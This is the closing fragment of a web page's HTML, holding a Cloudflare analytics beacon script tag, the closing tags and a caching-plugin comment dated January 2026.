<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66f1cfa6436a449caa029291a8214b16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Fri, 30 Jan 2026 12:00:50 GMT -->
